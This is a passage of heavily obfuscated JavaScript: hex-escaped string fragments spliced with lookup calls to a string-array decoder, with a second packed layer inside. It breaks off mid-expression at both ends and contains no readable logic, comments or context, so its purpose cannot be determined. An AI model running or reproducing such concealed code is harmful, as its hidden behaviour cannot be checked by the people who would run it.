5\x5c'+_0x1350d2('\x30\x78\x33\x37\x39')+'\x4b\x28\x29\x7b\x45\x20\x31\x77\x3d\x32'+_0x1350d2('\x30\x78\x31\x32\x31\x63')+_0x1350d2('\x30\x78\x62\x36\x63')+_0x1350d2('\x30\x78\x66\x63\x39')+_0x1350d2('\x30\x78\x62\x37\x64')+_0x1350d2('\x30\x78\x31\x30\x64\x62')+_0x1350d2('\x30\x78\x31\x31\x38\x65')+_0x1350d2('\x30\x78\x63\x63\x61')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x62\x61\x64')+'\x77\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x39\x30\x39')+_0x1350d2('\x30\x78\x36\x34\x32')+_0x1350d2('\x30\x78\x61\x30\x31')+_0x1350d2('\x30\x78\x62\x36')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x39\x64\x38')+_0x1350d2('\x30\x78\x65\x66\x37')+_0x1350d2('\x30\x78\x66\x64\x38')+_0x1350d2('\x30\x78\x34\x65\x32')+_0x1350d2('\x30\x78\x31\x32\x35\x63')+'\x29\x2c\x33\x35\x3c\x37\x36\x2d\x34\x66'+'\x26\x26\x28\x33\x35\x3e\x37\x37\x3f\x32'+'\x73\x5b\x31\x77\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x36\x33\x31')+_0x1350d2('\x30\x78\x31\x32\x32\x39')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x38\x61\x65')+_0x1350d2('\x30\x78\x31\x31\x31\x64')+_0x1350d2('\x30\x78\x36\x38\x65')+'\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x66\x30\x33')+_0x1350d2('\x30\x78\x63\x33\x63')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x66\x30\x34')+_0x1350d2('\x30\x78\x31\x32\x36\x33')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x61\x34\x37')+_0x1350d2('\x30\x78\x31\x34\x66')+_0x1350d2('\x30\x78\x62\x32'))+(_0x1350d2('\x30\x78\x38\x66\x66')+'\x31\x77\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x63\x36\x65')+_0x1350d2('\x30\x78\x63\x64\x62')+'\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c'+_0x1350d2('\x30\x78\x31\x31\x63')+'\x29\x5b\x31\x77\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x62\x30\x37')+_0x1350d2('\x30\x78\x38\x62\x35')+'\x29\x7d\x7d\x29\x7d\x24\x28\x55\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x62\x31\x38')+_0x1350d2('\x30\x78\x38\x32\x36')+_0x1350d2('\x30\x78\x61\x62\x37')+'\x27\x29\x2b\x55\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x61\x62\x61')+_0x1350d2('\x30\x78\x34\x34\x37')+_0x1350d2('\x30\x78\x35\x36\x32')+_0x1350d2('\x30\x78\x62\x66\x62')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x30\x65\x63')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x31\x30\x39\x36')+_0x1350d2('\x30\x78\x35\x65\x36')+_0x1350d2('\x30\x78\x33\x39\x31')+'\x29\x2b\x55\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x65\x38\x64')+_0x1350d2('\x30\x78\x35\x35\x63')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x31\x65\x35')+_0x1350d2('\x30\x78\x62\x34\x32')+_0x1350d2('\x30\x78\x32\x62\x63')+_0x1350d2('\x30\x78\x65\x36\x39')+_0x1350d2('\x30\x78\x65\x34')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c'+'\x62\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6d'+_0x1350d2('\x30\x78\x63\x36\x62')+_0x1350d2('\x30\x78\x37\x66\x65')+'\x4e\x5c\x5c\x68\x5c\x5c\x37\x5c\x27\x2b'+_0x1350d2('\x30\x78\x38\x32\x36')+_0x1350d2('\x30\x78\x61\x36\x64')+_0x1350d2('\x30\x78\x31\x35\x30')+_0x1350d2('\x30\x78\x62\x66\x65')+_0x1350d2('\x30\x78\x62\x66\x30')+_0x1350d2('\x30\x78\x66\x33\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x30\x38\x34')+_0x1350d2('\x30\x78\x64\x32\x64')+_0x1350d2('\x30\x78\x31\x30\x63\x34')+_0x1350d2('\x30\x78\x34\x65\x61')+_0x1350d2('\x30\x78\x31\x33\x39')+_0x1350d2('\x30\x78\x31\x65\x65')+_0x1350d2('\x30\x78\x36\x65\x65')+_0x1350d2('\x30\x78\x61\x36\x36')+'\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68'+_0x1350d2('\x30\x78\x65\x36\x37')+_0x1350d2('\x30\x78\x34\x61\x64')+_0x1350d2('\x30\x78\x33\x35\x66')+_0x1350d2('\x30\x78\x64\x62\x37')+_0x1350d2('\x30\x78\x65\x32\x36')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+'\x5c\x5c\x69\x5c\x5c\x70\x5c\x27\x29\x5d'+'\x28\x29\x2c\x24\x28\x55\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x61\x33\x38')+_0x1350d2('\x30\x78\x37\x34\x30')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x31\x30\x34')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x30\x66\x61')+'\x29\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c\x37'+_0x1350d2('\x30\x78\x33\x39\x38')+'\x4b\x28\x29\x7b\x45\x20\x54\x3d\x55\x3b'+_0x1350d2('\x30\x78\x37\x39\x35')+_0x1350d2('\x30\x78\x64\x37\x65')+_0x1350d2('\x30\x78\x61\x64\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x61\x38\x35')+_0x1350d2('\x30\x78\x61\x62\x34')+'\x6f\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x74'+_0x1350d2('\x30\x78\x64\x62\x34')+_0x1350d2('\x30\x78\x66\x33')+_0x1350d2('\x30\x78\x62\x65\x37')+_0x1350d2('\x30\x78\x62\x61\x61')+_0x1350d2('\x30\x78\x33\x38\x66')+_0x1350d2('\x30\x78\x31\x30\x38\x32')+_0x1350d2('\x30\x78\x32\x33\x30')+_0x1350d2('\x30\x78\x39\x30\x36')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x1350d2('\x30\x78\x35\x35\x34')+'\x5b\x31\x37\x5d\x5b\x54\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x65\x39\x39')+_0x1350d2('\x30\x78\x31\x30\x35\x34')+_0x1350d2('\x30\x78\x66\x30\x61')+_0x1350d2('\x30\x78\x61\x33\x39')+'\x35\x5c\x27\x29\x3b\x31\x72\x7b\x45\x20'+_0x1350d2('\x30\x78\x37\x31\x34')+_0x1350d2('\x30\x78\x65\x31\x62')+_0x1350d2('\x30\x78\x66\x30\x39')+'\x65\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6d')+(_0x1350d2('\x30\x78\x33\x39\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x72\x5c\x5c\x62\x5c\x27'+_0x1350d2('\x30\x78\x34\x66\x65')+_0x1350d2('\x30\x78\x62\x30\x39')+'\x33\x5c\x27\x29\x29\x5b\x54\x28\x5c\x27'+_0x1350d2('\x30\x78\x31\x30\x38\x31')+_0x1350d2('\x30\x78\x39\x63\x30')+_0x1350d2('\x30\x78\x33\x66\x64')+_0x1350d2('\x30\x78\x66\x32\x62')+_0x1350d2('\x30\x78\x64\x39\x32')+'\x65\x5c\x5c\x62\x5c\x27\x2c\x54\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x66\x66\x66')+_0x1350d2('\x30\x78\x31\x30\x38\x32')+_0x1350d2('\x30\x78\x61\x30')+_0x1350d2('\x30\x78\x61\x63\x65')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64'+_0x1350d2('\x30\x78\x37\x64\x36')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x32\x33\x63')+_0x1350d2('\x30\x78\x38\x64')+_0x1350d2('\x30\x78\x34\x64\x35')+_0x1350d2('\x30\x78\x38\x39\x33')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x61\x35\x30')+'\x28\x29\x7b\x45\x20\x34\x72\x3d\x54\x2c'+_0x1350d2('\x30\x78\x64\x66\x32')+_0x1350d2('\x30\x78\x31\x31\x39\x36')+_0x1350d2('\x30\x78\x66\x63\x39')+_0x1350d2('\x30\x78\x61\x31\x65')+'\x72\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x34\x30\x32')+_0x1350d2('\x30\x78\x62\x63\x30')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x33\x37\x64')+'\x27\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x65'+_0x1350d2('\x30\x78\x34\x64\x30')+'\x29\x2c\x33\x36\x5b\x54\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x35\x63\x37')+_0x1350d2('\x30\x78\x35\x37\x63')+_0x1350d2('\x30\x78\x32\x39\x35')+_0x1350d2('\x30\x78\x31\x33\x33')+_0x1350d2('\x30\x78\x62\x34\x31')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x65\x61\x66')+_0x1350d2('\x30\x78\x31\x31\x65\x39')+_0x1350d2('\x30\x78\x61\x32\x66')+_0x1350d2('\x30\x78\x61\x37\x33')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x31\x66\x39')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x30\x61\x30')+_0x1350d2('\x30\x78\x31\x30\x36\x63')+_0x1350d2('\x30\x78\x61\x33\x39')+_0x1350d2('\x30\x78\x34\x33\x37')+_0x1350d2('\x30\x78\x35\x35\x32')+_0x1350d2('\x30\x78\x63\x66')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x32\x30\x63')+_0x1350d2('\x30\x78\x31\x37\x65')+_0x1350d2('\x30\x78\x32\x39\x33')+'\x36\x5c\x27\x29\x29\x38\x35\x5b\x31\x7a'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x66\x65\x38')+_0x1350d2('\x30\x78\x39\x36\x32')+_0x1350d2('\x30\x78\x32\x33\x34')+_0x1350d2('\x30\x78\x39\x37\x34')+_0x1350d2('\x30\x78\x31\x30\x34\x37')+_0x1350d2('\x30\x78\x63\x63\x32')+'\x27\x29\x29\x3b\x31\x72\x7b\x45\x20\x35'+_0x1350d2('\x30\x78\x35\x66\x37')+_0x1350d2('\x30\x78\x63\x33\x36')+'\x34\x5c\x5c\x37\x5c\x5c\x36\x5c\x27\x29'+_0x1350d2('\x30\x78\x66\x36\x33')+_0x1350d2('\x30\x78\x34\x66\x31')+_0x1350d2('\x30\x78\x66\x33\x37')+_0x1350d2('\x30\x78\x64\x35\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x34\x64\x62')+_0x1350d2('\x30\x78\x66\x37')+'\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x64\x32\x37')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x66\x34\x65')+_0x1350d2('\x30\x78\x39\x31\x65')+_0x1350d2('\x30\x78\x32\x38\x66')+_0x1350d2('\x30\x78\x38\x37\x35')+_0x1350d2('\x30\x78\x63\x32\x39')+_0x1350d2('\x30\x78\x39\x32\x31')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x33\x64')+'\x2b\x35\x79\x2c\x35\x77\x5b\x31\x7a\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x31\x30\x34\x39')+_0x1350d2('\x30\x78\x34\x31\x37')+_0x1350d2('\x30\x78\x31\x32\x32')+_0x1350d2('\x30\x78\x33\x33\x36')+_0x1350d2('\x30\x78\x37\x35\x30')+_0x1350d2('\x30\x78\x38\x31\x38'))+(_0x1350d2('\x30\x78\x39\x37\x30')+_0x1350d2('\x30\x78\x63\x34\x64')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x66\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x32\x33')+'\x29\x2b\x54\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x37\x32\x34')+_0x1350d2('\x30\x78\x34\x66\x65')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x34\x62\x37')+_0x1350d2('\x30\x78\x35\x63\x37')+_0x1350d2('\x30\x78\x31\x30\x63\x64')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x31\x30\x30\x34')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x38\x36')+_0x1350d2('\x30\x78\x38\x64')+'\x34\x5c\x5c\x37\x5c\x5c\x62\x5c\x27\x29'+'\x2b\x5c\x27\x5c\x5c\x37\x5c\x5c\x46\x5c'+_0x1350d2('\x30\x78\x31\x32\x34\x66')+_0x1350d2('\x30\x78\x62\x32\x66')+_0x1350d2('\x30\x78\x32\x35\x37')+_0x1350d2('\x30\x78\x31\x63\x30')+_0x1350d2('\x30\x78\x35\x30\x31')+_0x1350d2('\x30\x78\x31\x62\x33')+_0x1350d2('\x30\x78\x64\x66\x30')+_0x1350d2('\x30\x78\x62\x35\x39')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+'\x5c\x70\x5c\x5c\x72\x5c\x27\x29\x29\x24'+_0x1350d2('\x30\x78\x62\x39\x61')+_0x1350d2('\x30\x78\x31\x38\x65')+_0x1350d2('\x30\x78\x63\x66\x37')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x1350d2('\x30\x78\x66\x31\x62')+_0x1350d2('\x30\x78\x33\x31\x35')+_0x1350d2('\x30\x78\x31\x62\x33')+_0x1350d2('\x30\x78\x31\x31\x36\x64')+_0x1350d2('\x30\x78\x64\x38\x33')+_0x1350d2('\x30\x78\x31\x32\x32\x63')+'\x5b\x5c\x27\x5c\x5c\x6a\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x38\x62\x66')+_0x1350d2('\x30\x78\x31\x30\x61\x35')+_0x1350d2('\x30\x78\x31\x62\x33')+_0x1350d2('\x30\x78\x64\x37\x37')+_0x1350d2('\x30\x78\x64\x36\x32')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x38\x31')+_0x1350d2('\x30\x78\x32\x36\x66')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x79\x5c\x5c\x75\x5c\x27\x29'+_0x1350d2('\x30\x78\x38\x64')+_0x1350d2('\x30\x78\x65\x39\x66')+_0x1350d2('\x30\x78\x31\x30\x63\x61')+_0x1350d2('\x30\x78\x36\x65\x39')+_0x1350d2('\x30\x78\x62\x33\x30')+_0x1350d2('\x30\x78\x62\x65\x39')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x36\x34')+'\x29\x5d\x28\x5c\x27\x5c\x5c\x4c\x5c\x5c'+'\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x74'+_0x1350d2('\x30\x78\x64\x62\x34')+'\x5c\x66\x5c\x5c\x66\x5c\x27\x2b\x54\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x37\x33\x36')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x6c\x5c\x5c\x41\x5c\x27\x29\x29\x2c\x24'+_0x1350d2('\x30\x78\x62\x61\x31')+_0x1350d2('\x30\x78\x32\x64\x31')+_0x1350d2('\x30\x78\x61\x65\x66')+_0x1350d2('\x30\x78\x31\x32\x63')+_0x1350d2('\x30\x78\x34\x38\x34')+_0x1350d2('\x30\x78\x64\x39\x31')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x41\x5c\x5c\x33\x5c\x27\x29\x2b\x54'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x62\x38')+_0x1350d2('\x30\x78\x38\x37\x62')+_0x1350d2('\x30\x78\x34\x32\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x75\x5c\x5c\x70\x5c\x27\x29\x2b\x54\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x62\x5c\x5c\x62\x5c\x27\x29'+_0x1350d2('\x30\x78\x31\x30\x36\x63')+_0x1350d2('\x30\x78\x65\x33\x63')+_0x1350d2('\x30\x78\x31\x66\x65')+_0x1350d2('\x30\x78\x31\x30\x38\x32')+_0x1350d2('\x30\x78\x36\x62\x33')+_0x1350d2('\x30\x78\x66\x66\x65')+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x38\x36\x32')+_0x1350d2('\x30\x78\x31\x30\x38\x31')+'\x5c\x70\x5c\x27\x29\x2b\x54\x28\x5c\x27'+_0x1350d2('\x30\x78\x63\x30\x65')+_0x1350d2('\x30\x78\x34\x37\x32')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x35\x33\x39')+_0x1350d2('\x30\x78\x32\x32\x35')+_0x1350d2('\x30\x78\x62\x66\x32')+_0x1350d2('\x30\x78\x31\x38\x65'))+(_0x1350d2('\x30\x78\x38\x32\x66')+_0x1350d2('\x30\x78\x32\x64\x38')+'\x57\x29\x5b\x31\x74\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x65\x31\x37')+_0x1350d2('\x30\x78\x33\x39\x36')+_0x1350d2('\x30\x78\x31\x30\x31\x65')+'\x66\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x61\x64\x31')+_0x1350d2('\x30\x78\x36\x66\x36')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x42\x5c\x5c'+_0x1350d2('\x30\x78\x61\x34\x33')+'\x5b\x31\x74\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x65\x33\x32')+_0x1350d2('\x30\x78\x34\x39\x30')+_0x1350d2('\x30\x78\x31\x31\x64\x33')+_0x1350d2('\x30\x78\x35\x30\x37')+_0x1350d2('\x30\x78\x66\x35\x34')+_0x1350d2('\x30\x78\x36\x33\x35')+_0x1350d2('\x30\x78\x34\x31\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x39\x66\x38')+_0x1350d2('\x30\x78\x31\x30\x37\x38')+_0x1350d2('\x30\x78\x36\x62\x66')+_0x1350d2('\x30\x78\x35\x62\x62')+'\x57\x29\x5b\x31\x74\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x65\x31\x37')+_0x1350d2('\x30\x78\x33\x39\x36')+'\x31\x74\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x31\x35')+_0x1350d2('\x30\x78\x61\x35\x33')+_0x1350d2('\x30\x78\x66\x33\x31')+_0x1350d2('\x30\x78\x36\x62\x66')+_0x1350d2('\x30\x78\x63\x39\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x65\x34\x66')+_0x1350d2('\x30\x78\x31\x31\x31\x36')+_0x1350d2('\x30\x78\x35\x31\x36')+_0x1350d2('\x30\x78\x63\x66\x65')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x31\x30\x63\x62')+_0x1350d2('\x30\x78\x65\x62\x32')+_0x1350d2('\x30\x78\x38\x30\x63')+_0x1350d2('\x30\x78\x32\x36\x38')+_0x1350d2('\x30\x78\x34\x37\x39')+'\x28\x29\x5b\x31\x74\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x32\x34\x62')+'\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x30\x65')+_0x1350d2('\x30\x78\x37\x30\x33')+_0x1350d2('\x30\x78\x34\x64\x31')+_0x1350d2('\x30\x78\x64\x37\x32')+'\x5c\x6b\x5c\x27\x5d\x28\x31\x74\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x65\x39\x63')+_0x1350d2('\x30\x78\x66\x35\x34')+_0x1350d2('\x30\x78\x31\x38\x65')+_0x1350d2('\x30\x78\x62\x32\x32')+_0x1350d2('\x30\x78\x64\x63\x37')+_0x1350d2('\x30\x78\x31\x33\x65')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x31\x64\x65')+'\x27\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x37'+_0x1350d2('\x30\x78\x62\x39\x34')+_0x1350d2('\x30\x78\x31\x30\x30\x63')+_0x1350d2('\x30\x78\x33\x30\x34')+_0x1350d2('\x30\x78\x62\x32\x37')+_0x1350d2('\x30\x78\x64\x33\x35')+_0x1350d2('\x30\x78\x31\x31\x33\x33')+_0x1350d2('\x30\x78\x38\x30\x30')+'\x3d\x24\x28\x57\x29\x3b\x24\x28\x33\x57'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x64\x31\x30')+'\x57\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x62\x64\x65')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c'+_0x1350d2('\x30\x78\x63\x62\x38')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x36\x5c\x5c\x33\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x37\x62\x65')+_0x1350d2('\x30\x78\x34\x30\x30')+'\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x33\x61\x30')+_0x1350d2('\x30\x78\x35\x39\x30')+'\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x33'+_0x1350d2('\x30\x78\x39\x38\x38')+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x35'+_0x1350d2('\x30\x78\x34\x32\x33')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+'\x62\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x4b'+_0x1350d2('\x30\x78\x61\x63\x38')+'\x37\x6b\x3d\x24\x28\x57\x29\x3b\x24\x28'+'\x33\x66\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x36\x30\x32')+_0x1350d2('\x30\x78\x65\x33\x65')+_0x1350d2('\x30\x78\x31\x32\x33\x36')+_0x1350d2('\x30\x78\x63\x33\x61')+'\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x27\x2b\x33'+'\x66\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x33\x63\x66')+'\x27\x29\x29\x5b\x33\x66\x28\x5c\x27\x5c')+(_0x1350d2('\x30\x78\x61\x62\x39')+_0x1350d2('\x30\x78\x31\x37\x63')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x62\x5c\x5c\x36\x5c\x27'+_0x1350d2('\x30\x78\x63\x30\x37')+_0x1350d2('\x30\x78\x31\x31\x32\x33')+_0x1350d2('\x30\x78\x36\x33\x35')+_0x1350d2('\x30\x78\x63\x61\x38')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x39\x62\x39')+_0x1350d2('\x30\x78\x31\x31\x32\x33')+_0x1350d2('\x30\x78\x62\x30\x39')+_0x1350d2('\x30\x78\x65\x38\x34')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x61\x61\x33')+'\x28\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x31\x32\x34\x63')+_0x1350d2('\x30\x78\x39\x38\x38')+_0x1350d2('\x30\x78\x36\x61\x36')+_0x1350d2('\x30\x78\x39\x38\x38')+_0x1350d2('\x30\x78\x65\x31\x37')+_0x1350d2('\x30\x78\x33\x66\x63')+_0x1350d2('\x30\x78\x36\x34\x61')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x65\x38\x30')+_0x1350d2('\x30\x78\x31\x30\x32\x34')+_0x1350d2('\x30\x78\x62\x61\x35')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x37\x64')+_0x1350d2('\x30\x78\x37\x34\x33')+_0x1350d2('\x30\x78\x31\x61\x34')+_0x1350d2('\x30\x78\x38\x31\x35')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x63\x35\x35')+_0x1350d2('\x30\x78\x39\x64\x63')+_0x1350d2('\x30\x78\x32\x38\x66')+'\x5c\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x39\x35\x63')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x61\x66\x66')+'\x31\x72\x7b\x45\x20\x33\x70\x3d\x7b\x7d'+_0x1350d2('\x30\x78\x66\x62\x31')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x69\x5c\x5c\x41\x5c\x27\x29\x2b\x31\x75'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x31\x32\x36')+'\x29\x5d\x3d\x31\x75\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x37\x38\x64')+_0x1350d2('\x30\x78\x64\x66\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x69\x5c\x5c\x43\x5c\x27\x29'+_0x1350d2('\x30\x78\x63\x34\x65')+_0x1350d2('\x30\x78\x31\x61\x63')+_0x1350d2('\x30\x78\x32\x38\x38')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x34\x33\x30')+_0x1350d2('\x30\x78\x32\x66\x30')+_0x1350d2('\x30\x78\x31\x30\x38\x38')+_0x1350d2('\x30\x78\x63\x61\x61')+'\x5c\x27\x5d\x3d\x34\x6e\x2c\x33\x70\x5b'+_0x1350d2('\x30\x78\x37\x34\x33')+_0x1350d2('\x30\x78\x39\x33\x36')+'\x2b\x31\x75\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x35\x64\x63')+_0x1350d2('\x30\x78\x31\x30\x33\x31')+_0x1350d2('\x30\x78\x38\x33\x31')+_0x1350d2('\x30\x78\x33\x61\x33')+_0x1350d2('\x30\x78\x66\x66\x35')+_0x1350d2('\x30\x78\x61\x64\x63')+'\x5c\x27\x29\x2b\x31\x75\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+'\x42\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27'+_0x1350d2('\x30\x78\x31\x31\x64\x63')+_0x1350d2('\x30\x78\x31\x33\x65')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x35\x61\x64')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x30\x33\x65')+_0x1350d2('\x30\x78\x39\x39\x62')+_0x1350d2('\x30\x78\x39\x65\x30')+_0x1350d2('\x30\x78\x31\x31\x61\x61')+_0x1350d2('\x30\x78\x61\x36\x31')+_0x1350d2('\x30\x78\x37\x35\x34')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64'+_0x1350d2('\x30\x78\x63\x64\x66')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x31\x65\x37')+_0x1350d2('\x30\x78\x65\x33\x38')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x38'+_0x1350d2('\x30\x78\x63\x64\x66')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x37\x61\x63')+_0x1350d2('\x30\x78\x35\x65\x63')+_0x1350d2('\x30\x78\x31\x36\x39')+_